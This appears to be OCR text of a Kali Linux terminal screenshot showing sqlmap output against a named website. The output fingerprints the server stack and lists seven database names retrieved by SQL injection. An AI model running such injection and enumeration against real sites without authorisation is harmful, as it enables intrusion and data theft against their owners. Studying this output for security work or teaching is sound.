 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[15:23:59] [INFO] fetching database names
[15:23:59] [INFO] the SQL query used returns 7 entries
[15:23:59] [INFO] retrieved: clrcw
[15:24:00] [INFO] retrieved: master
[15:24:00] [INFO] retrieved: model
[15:24:01] [INFO] retrieved: msdb
[15:24:01] [INFO] retrieved: ReportServer
[15:24:02] [INFO] retrieved: ReportServerTempDB
[15:24:02] [INFO] retrieved: tempdb
available databases [7]:
[*] clrcw
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[15:24:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.rc168.com'
KALI